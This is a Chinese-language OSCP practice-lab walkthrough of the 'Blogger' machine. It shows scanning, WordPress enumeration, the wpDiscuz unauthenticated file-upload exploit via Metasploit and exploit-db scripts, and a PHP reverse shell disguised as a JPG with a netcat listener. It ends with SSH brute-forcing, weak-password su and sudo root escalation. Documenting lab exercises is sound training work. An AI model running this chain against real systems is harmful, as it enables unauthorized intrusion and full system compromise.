OSCP靶场系列-Esay-Blogger保姆级
OSCP靶场系列-Esay-Blogger保姆级
目录
总结
getwebshell → 目录扫描 → CMS指纹扫描 → 漏洞发现
提 权 思 路 → 用户弱密码 → sudo su提权
准备工作
- 启动VPN
获取攻击机IP >192.168.45.176
- 启动靶机
获取目标机器IP >192.168.190.217
信息收集-端口扫描
目标开放端口收集
- Nmap开放端口扫描2次
┌──(root㉿Kali)-[/home/bachang/Blogger]
└─# sudo nmap --min-rate 10000 -p- 192.168.190.217
Starting Nmap 7.94 ( https://nmap.org ) at 2023-07-23 02:25 CST
Nmap scan report for 192.168.190.217
Host is up (0.25s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http
[!通过各两次扫描收集到端口 ]
22,80
目标端口对应服务探测
# tcp探测
sudo nmap -sT -sV -O -sC -p22,80 192.168.190.217
信息收集-端口测试
目前22端口和80端口开放,分别进行尝试
22-SSH端口的信息收集
22-SSH端口版本信息与MSF利用(鸡肋)
通过Nmap探测获得SSH的版本信息,可以尝试利用
# 进入msf  探测版本为OpenSSH 7.2p2 Ubuntu 4ubuntu2.10
console
# 搜索对应脚本
msf6 > searchsploit openssh 7.2
发现我们的OpenSSH 7.2p2是存在用户名枚举的漏洞
漏洞利用-SSH用户名枚举(麻烦)
# 查看msf对应的内容
cat /usr/share/exploitdb/exploits/linux/remote/40136.py
python /usr/share/exploitdb/exploits/linux/remote/40136.py 192.168.190.217 -U /usr/share/wordlists/metasploit/password.lst
有点鸡肋,放弃
22-SSH弱口令爆破(不支持)
尝试root账户的密码爆破,利用工具hydra,线程-t为6
hydra -l root -P /usr/share/wordlists/metasploit/password.lst -t 6 -vV 192.168.190.217 ssh -s 22
发现目标不支持密码连接
22-SSH手动登录尝试(拒绝)
尝试root账户的密码爆破发现报错之后进行手动尝试
ssh [email protected] -p 22
# 密码尝试
password > root
80-HTTP端口的信息收集
接下来只能通过80端口进行突破了
访问 http://192.168.190.217:80 看上去是个标准的cms

信息收集-网站指纹
┌──(root㉿Kali)-[/home/bachang/Blogger]
└─# whatweb http://192.168.190.217:80
http://192.168.190.217:80 [200 OK] Apache[2.4.18], Bootstrap, Country[RESERVED][ZZ], Email[[email protected],[email protected]], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.18 (Ubuntu)], IP[192.168.190.217], JQuery[2.2.3], PasswordField, Script, Title[Blogger | Home]
可能CMS是Blogger? 不清楚版本信息先不考虑网站指纹
信息收集-源码查看
# 利用html2text转换纯文本方便查看
curl http://192.168.190.217:80  | html2text
查看了一下没找到什么有用的信息
信息收集-目录扫描
信息收集-目录扫描初步
dirsearch -u http://192.168.190.217:80 -x 302,403
因为扫出了目录,深层次的扫描待选
信息收集-目录扫描(后缀)
信息收集-目录扫描(深度/大字典)
信息收集-目录扫描(深度/大字典后缀)
信息收集-端点查看
/assets端点查看(文件遍历)
访问了该端点之后发现了路径遍历
可以尝试对该端点进行 -r 递归扫描
dirsearch -u http://192.168.190.217:80/assets -x 302,403 -r 2
在该端点下发现一个比较感兴趣的文件夹/blog
host绑定


发现访问IP被重定向,修改host
vim /etc/hosts
192.168.190.217 blogger.thm
信息收集-/assets/fonts/blog端点
再次访问发现加载正常
信息收集-网站指纹
whatweb http://192.168.190.217/assets/fonts/blog/
发现运用了WordPress 4.9.8
漏洞利用-网站指纹
msfconsole
searchsploit WordPress 4.9.8
搜索发现主要是和插件有关,需要探索插件
信息收集-漏洞扫描wpscan
# 针对wordpress的专用扫描器
wpscan --url http://192.168.190.217/assets/fonts/blog/

通过wpscan发现了很多漏洞,比较严重的和上传有关
漏洞利用-getwebshell
文件上传getwebshell
访问wpscan扫描出来的功能点发现是路径遍历
发现了一处发表评论的功能点,可以上传图片

这时候查看源码,是否可以确认这是wordpress的哪个组件
发现引用了wpdiscuz的组件
# 直接上msf查找
msf6 > searchsploit wpdiscuz 7.0.4
msf-rb失败
发现存在插件的上传,尝试利用msf
msf6 > search wpdiscuz

Matching Modules
================

   #  Name                                                         Disclosure Date  Rank       Check  Description
   -  ----                                                         ---------------  ----       -----  -----------
   0  exploit/unix/webapp/wp_wpdiscuz_unauthenticated_file_upload  2020-02-21       excellent  Yes    WordPress wpDiscuz Unauthenticated File Upload Vulnerability


Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/webapp/wp_wpdiscuz_unauthenticated_file_upload

msf6 > use 0
show options

设置需要修改的参数
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set lhost 192.168.45.176
lhost => 192.168.45.176
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set rhosts 192.168.190.217
rhosts => 192.168.190.217
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set blogpath /assets/fonts/blog/?p=9
blogpath => /assets/fonts/blog/?p=9
msf第二次尝试(失败)
尝试另外两个脚本
cat /usr/share/exploitdb/exploits/php/webapps/49967.py
cat /usr/share/exploitdb/exploits/php/webapps/49962.sh
py脚本需要确定地址和路径
python /usr/share/exploitdb/exploits/php/webapps/49967.py -u http://192.168.190.217/assets/fonts/blog -p wp-content/uploads/2023/07/blogpost
手动文章复现
网上直接搜索了相关的文章

上传一个shell.jpg文件,此文件是shell.php更改了后缀的,再利用BurpSuite抓包
添加GIF89a的头部获得上传路径
反弹shell-php
# 利用cp命令cp一个到当前文件夹
sudo cp /usr/share/webshells/php/php-reverse-shell.php .
# 修改成jgp
cp php-reverse-shell.php ./shell.jpg
# 修改里面的监听端口
# 开启监听
nc -lvvp 1234
上传抓包,准备修改
内网遨游-getshell
交互shell-python
由于获取的shell交互不友好,利用python获得新的交互shell
# 利用python获取交互shell -> python失败使用python3
python -c "import pty;pty.spawn('/bin/bash')";
python3 -c "import pty;pty.spawn('/bin/bash')";
说明系统内是python3
FLAG1获取
www-data@ubuntu-xenial:/$ find / -name local.txt 2>/dev/null
/home/james/local.txt
www-data@ubuntu-xenial:/$ cat /home/james/local.txt
**************************
权限提升
Linux提权-sudo提权尝试(需要密码)
查找具有sudo权限,且不需要密码的可提权文件
# 利用sudo -l寻找
www-data@ubuntu-xenial:/$ sudo -l
[sudo] password for www-data:
Linux提权-suid提权尝试
# -perm 文件权限
find / -perm -u=s -type f 2>/dev/null
Linux提权-suid-getcap提权尝试
# 探查有CAP_SETUID标志的进程
/usr/sbin/getcap -r / 2>/dev/null
![]()
Linux提权-Cron job提权尝试
# 寻找定时任务并修改进行提权
cat /etc/crontab
Linux提权-内核overlayfs提权尝试
# 确定发行版本
lsb_release -a
# Ubuntu 16.04.7 LTS 不符合
Linux提权-内核脏牛提权尝试
# 确定发行版本  Ubuntu 16.04.7 LTS 符合
lsb_release -a
# 首先确定内核版本 4.4.0-206 不符合
uname -a
Linux提权-查找可读可写可执行root权限进程尝试
手动查看root的进程,查找可以权限提升内容
# 调整行列,方便查询进程
stty rows 50 cols 250
# 查找进程,是否存在root权限进程
ps aux
信息收集-内网基础信息收集
确认home目录下用户
ls -al /home
确认home目录下是否有隐藏文件
# 例如.ssh找密码  ./*_history找历史记录等
ls -al /home/james
暴力破解-内网用户密码弱口令
尝试直接用用户的账号当密码进行登录(因为不能利用hyrda远程爆破)
www-data@ubuntu-xenial:/home/vagrant$ su ubuntu
su ubuntu
Password: ubuntu

su: Authentication failure
www-data@ubuntu-xenial:/home/vagrant$ su vagrant
su vagrant
Password: vagrant

vagrant@ubuntu-xenial:~$
提权-2
之后进行第二轮提权
Linux提权-sudo提权尝试
查找具有sudo权限,且不需要密码的可提权文件

vagrant@ubuntu-xenial:~$ sudo -l
sudo -l
Matching Defaults entries for vagrant on ubuntu-xenial:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User vagrant may run the following commands on ubuntu-xenial:
    (ALL) NOPASSWD: ALL
存在(ALL) NOPASSWD: ALL
# su提权
vagrant@ubuntu-xenial:~$ sudo su
sudo su
root@ubuntu-xenial:/home/vagrant#
提权成功
FLAG2获取
cat /root/proof.txt
*************************
完结撒花~


